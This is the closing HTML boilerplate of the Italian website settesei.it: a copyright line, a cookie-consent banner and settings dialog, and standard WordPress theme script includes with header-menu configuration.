<style scoped>.tdi_138{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_138,.tdi_138 .tdc-inner-columns{display:block}.tdi_138 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140 .vc_column-inner>.wpb_wrapper,.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_141">
<style>.tdi_141{margin-bottom:5px!important}@media (max-width:767px){.tdi_141{justify-content:flex-end!important;text-align:right!important}}</style>
<style>.tdi_141{text-align:right!important;margin-left:auto}.tdi_141 .tdm-descr{color:#888;font-family:Roboto\ Condensed!important;font-size:12px!important;line-height:1!important}</style><p class="tdm-descr">Copyright © settesei.it 2016-2025<br/>Tutti i diritti riservati</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"> Questo sito fa uso di cookie per offrire un'esperienza di navigazione personalizzata. Premendo il tasto "Accetta", si fornisce il consenso all'utilizzo di tutti i cookie</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Gestisci</a> </div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sull&#039;Informativa cookie</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito fa uso di cookie per migliorare l'esperienza di navigazione. I cookie definiti necessari sono conservati nel browser dell'utente in quanto essenziali alla corretta operatività di base del sito. Il sito fa inoltre uso di cookie di terze parti per analizzare le modalità di navigazione dell'utente. Questi cookie sono conservati nel browser dell'utente previa sua specifica autorizzazione. L'utente ha comunque la possibilità di non accettare l'uso di questi cookie. La non accettazione di alcuni di questi cookie potrebbe avere ripercussioni sull'esperienza di navigazione</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"/>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono fondamentali al corretto funzionamento del sito. In questa categoria sono inclusi solo i cookie che garantiscono le funzionalità di base e gli aspetti di sicurezza del sito. Questi cookie non raccolgono informazioni personali								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked='checked'/>
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Rientrano in questa categoria tutti i cookie complementari al funzionamento del sito e utilizzati con lo scopo di raccogliere dati personali attraverso analisi statistiche, pubblicità o altri contenuti integrati. È necessario ottenere il consenso al fine di poter fare uso di questi cookie nel sito								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6915f86f1a81f
    -->

    <!-- 16b8fe318b5a98f94e9a45204ff0d323 --><script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdDatei18n-js"></script>
<!-- JS generated by theme -->

<script>jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_1';tdbMenuItem.jqueryObj=jQuery('.tdi_1');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"391","align_horiz":"content-horiz-center","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"18","f_elem_font_size":"18","tds_menu_sub_active":"tds_menu_sub_active1","tdc_css":"eyJhbGwiOnsiYm9yZGVyLXJpZ2h0LXdpZHRoIjoiMSIsInBhZGRpbmctcmlnaHQiOiIyMCIsImJvcmRlci1jb2xvciI6IiNkZGRkZGQiLCJkaXNwbGF5IjoiIn19","tds_menu_active1-line_height":"2","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"522","f_sub_elem_font_family":"522","sub_bg_color":"#424242","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active2-sub_text_color_h":"#ffffff","tds_menu_sub_active2-line_color":"#ffffff","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-line_width":"100%","show_subcat":"yes","tds_menu_sub_active2-line_height":"1","sub_text_color":"#ffffff","sub_elem_inline":"yes","f_elem_font_weight":"700","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';tdbMenuItem.isMegaMenuParentPos=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_75';tdbMenuItem.jqueryObj=jQuery('.tdi_75');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"391","align_horiz":"content-horiz-center","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"18","f_elem_font_size":"18","tds_menu_sub_active":"tds_menu_sub_active1","tdc_css":"eyJhbGwiOnsiYm9yZGVyLXJpZ2h0LXdpZHRoIjoiMSIsInBhZGRpbmctcmlnaHQiOiIyMCIsImJvcmRlci1jb2xvciI6IiNkZGRkZGQiLCJkaXNwbGF5IjoiIn19","tds_menu_active1-line_height":"2","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"522","f_sub_elem_font_family":"522","sub_bg_color":"#424242","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active2-sub_text_color_h":"#ffffff","tds_menu_sub_active2-line_color":"#ffffff","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-line_width":"100%","show_subcat":"yes","tds_menu_sub_active2-line_height":"1","sub_text_color":"#ffffff","sub_elem_inline":"yes","f_elem_font_weight":"700","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';tdbMenuItem.isMegaMenuParentPos=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_socials","style_general_social3","style_general_header_menu","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>